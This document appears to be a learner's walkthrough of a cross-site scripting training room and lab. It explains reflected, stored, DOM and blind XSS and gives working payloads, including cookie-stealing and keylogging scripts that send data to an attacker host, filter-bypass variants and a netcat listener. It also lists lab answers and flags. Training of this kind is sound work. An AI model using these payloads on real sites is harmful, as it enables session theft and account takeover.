
In this room, we will learn about what Cross-site Scripting (XSS) is, the various types of it, how to create and modify our XSS payloads. Then ultimately, we will be given a practical lab where we can try out our new XSS skills.
Learning Objectives:
- Understand the detail of Cross-site Scripting (XSS)
- Learn the types of XSS, including its different payloads
— — — — — — — — — — — — — — — — — — — — — — — — — — — — — — — —
This room consists of 8 tasks: 1. Room Brief 2. XSS Payloads 3. Reflected XSS 4. Stored XSS 5. DOM Based XSS 6. Blind XSS 7. Perfecting your payload 8. Practical Example (Blind XSS)
I will walkthrough each room with my own answer method
===============================================================
- Task 1: Room Brief
For our information, XSS is based on JavaScript, so that it would be really helpful to have a basic understanding of this language.
Cross-Site Scripting / XSS is an injection attack where malicious JavaScript (JS) codes get injected into a web application with the intention of being executed by other users.
Q1) What does XSS stand for?
Answer: Cross-Site Scripting
===============================================================
- Task 2: XSS Payloads
Payload basically is the JS code we wish to be executed on the targeted computers. There are two parts of the payload, such as the intention and the modification.
The intention is what we wish the JS to actually do, while the modification is the changes of the code we make since every scenario is different.
The simplest code of the payload, which is causing an alert box to pop up on the page as a string of text, is like this:
<script>alert('XSS');</script>
Into the more advanced payload, this one is used to steal the session of the other user, the below JS takes the target's cookie, base64 encodes the cookie to ensure the successful transmission, then post it into a hacker's website
<script>fetch('https://hacker.thm/steal?cookie=' + btoa(document.cookie));</script>
Another payload acts as a key logger, which means anything we type on the webpage will be forwarded to a hacker's website.
<script>document.onkeypress = function(e) { fetch('https://hacker.thm/log?key=' + btoa(e.key) );}</script>
The last but not the least payload is a lot more specific than the previous examples. For instance, imagine a JS function for changing the user's email address called user.changeEmail(), our payload could look like this
<script>user.changeEmail('attacker@hacker.thm');</script>
Q1) Which document property could contain the user's session token?
Answer: document.cookie
Q2) Which JavaScript method is often used as a Proof Of Concept?
Answer: alert
===============================================================
- Task 3: Reflected XSS
Reflected XSS happens when user-supplied data in an HTTP request is included in the webpage source without any validation
For instance:


From the 2 pics above, we can see the content of the error message gets taken from the error parameter in the query string, and is built directly into the page source
From this vulnerability, we can utilize by inserting the malicious code into the error parameter


Potential Impact
The attacker could send links or embed them into an iframe on another website containing a JS payload, and once it was opened, it can grab them to execute code on their browser
To test for Reflected XSS
We need to check for every possible entry point, such as 1. Parameters in the URL Query String 2. URL File Path 3. HTTP Headers
Q1) Where in an URL is a good place to test for reflected XSS?
Answer: parameters
===============================================================
- Task 4: Stored XSS

As from the name itself, the Stored XSS payload is stored on the web app database, and then gets run when other users visit the site or web page. As we can see from the image above, for example, when a blog website allows users to post comments. Unfortunately, these comments aren't checked whether they contain JS or filter out any malicious code. And, if the attacker post a comment containing a JS code, it will be stored in the database. As a result, every other user now visiting the article will have the JS run in their browser.
Potential Impact
The malicious JS could redirect users to another site, which can steal the user's session cookie, or perform other website actions
To test for Stored XSS
We need to check for every possible entry point, or where the data seems to be stored, such as 1. Comments on a blog 2. User profile information 3. Website Listings
Q1) How are stored XSS payloads usually stored on a website?
Answer: database
===============================================================
- Task 5: DOM Based XSS

DOM itself stands for Document Object Model, which is a programming interface for HTML and XML documents.
While, DOM Based XSS occurs when the JS execution happens directly in the browser without any new pages being loaded or data submitted to backend code. It mainly focuses on the input or user interaction.
For example, the website's JS gets the contents from the window.location.hash parameter and then writes that onto the page in the currently being viewed section
Potential Impact
It can redirect the victim to the hacker's website, and the page content / user's session can be stolen
To test for DOM Based XSS
As a developer, we need to look for parts of the code that access certain variables that an attacker can have a control over, like "window.location.x" parameters.
After finding those bits of code, we would need to see how they are handled, or see whether the values are ever written to the web page's DOM or passed to unsafe JS methods (eval()).
Q1) What unsafe JavaScript method is good to look for in source code?
Answer: eval()
===============================================================
- Task 6: Blind XSS
Actually, this Blind XSS is quite similar to Stored XSS, when our payload gets stored on the website database. However, in Blind XSS, we cannot see whether the payload is working or not.
For instance: A website has a contact form where we can message a member of staff. The message content doesn't get checked for any malicious code, which allows the attacker to enter anything they wish. Then, these messages get turned into support tickets which staff view on a private web portal
Potential Impact
By using the correct payload, the attacker's JS could make calls back to an attacker's website. As a result, he/she could reveal the staff portal URL, steal the staff members; cookies, and even the page contents of the portal page.
To test for Blind XSS
As a developer, we need to ensure our payload has a call back (usually an HTTP request). By this way, we could know if and when our code is being executed. There is one tool for Blind XSS testing, such as XSS Hunter Express, where it will automatically capture cookies, URLs, page contents, etc.
Q1) What tool can you use to test for Blind XSS?
Answer: XSS Hunter Express
Q2) What type of XSS is very similar to Blind XSS?
Answer: Stored XSS
===============================================================
- Task 7: Perfecting your payload
In this task, we will be provided the VM to dive deeper on the XSS payload. The payload is the JS code we want to execute either on another user's browser or as a POC (Proof of Concept) demonstrating a vulnerability in a website.
So basically, this web (provided by THM's VM) consists of 6 levels, where we have to pass all of them. So, let's start with the 1st level



As we can see, when I typed "test", the input is immediately put on the source code. Now, we can try on this payload : <script>alert("THM")</script>

And yep, we successfully overcame level 1.
On the level 2, it is quite different, since the input data actually is enclosed by another input (become its value → see the image below)

However, we could use this payload " onfocus="alert('THM')" autofocus="
where it will enclose the value then call other attributes, such as onfocus and autofocus, which automatically trigger the alert.

Now, on the level 3, it is quite similar to the level 2 one
Where, it was manifested through textarea

But when we see its format, we can simply make 2 textarea (first to enclose, then second to open the textarea)… simply run this payload: </textarea><script>alert('THM')</script><textarea>


Now, moving on the level 4


we can see, it uses another script again to retrieve the innerHTML
if we try to use the <script></script> tag, it will fail as shown on the image below

as it will enclose the previous <script> tag
That's why we need to think the better approach, let's do with this payload 'alert("THM");//


And yep, we successfully trigger the alert! (p.s.: "//" means comment → ignore the code on that line afterwards)
Now, moving on to the level 5


As we can see on those 2 images above, the word "script" is filtered out, so it won't be shown in the source code. However, the filter only gets triggered when the word is exactly "script" with case-sensitive. Now, we can try use this payload : <sCript>alert("THM")</sCript>


And yep, we successfully passed on level 5.
Now, last level, let's do it!


As we can see, the data we input actually is a path to the picture, we can simply call another img attribute of onload , by this payload: /images/cat.jpg" onload="alert('THM')

And yep, we successfully pass on the level 6, including getting the flag!
Q1) What is the flag you received from level six?
Answer: THM{XSS_MASTER}
===============================================================
- Task 8: Practical Example (Blind XSS)
In this task, we will apply our knowledge on Blind XSS, through the provided VM by THM..


Now, we need to create a new account first in Customers tab


After creating a new account and log in, let's navigate to Support Tickets tab, to create tickets. And here is where the vulnerability exists
After creating the ticket, we will be given the specific id of our ticket, as on this case, we got id 8



As we can see, the content was enclosed by <textarea> tag. Let's see whether we could escape this tag… </textarea><script>alert()</script>

And yep, we successfully trigger the alert!

Now, as an attacker, we are planning to steal the user cookies, which we could use to elevate our privileges by hijacking their login session. To od this, we need to extract their cookie then send to another webserver server (usually the hacker's website). That's why we firstly need to listen to the server through netcat. By this command: nc -nlvp 9001.
where
- -n : to avoid the resolution of hostnames via DNS
- -l : to use the netcat in listen mode
- -v : to discover any errors(using verbose)
- -p : to state the port

Now, let's create the new ticket using this payload as the ticket content: </textarea><script>fetch('http://URL_OR_IP:PORT_NUMBER?cookie=' + btoa(document.cookie) );</script>
where we need to replace:
- URL_OR_IP : by our Attackbox IP
- PORT_NUMBER : by our specified port (9001)
p.s.: btoa(document.cookie) means firstly we encrypt the user's cookie based on base64, then we send it to our webserver.
To know what our Attackbox IP, we can simply run this command in our kali terminal: ip addr

Then, just create this new ticket…

And yep, we successfully steal the encoded user's cookies! Then, we can try to decode it based on base64 method

Q1) What is the value of the staff-session cookie?
Answer: 4AB305E55955197693F01D6F8FD2D321
===============================================================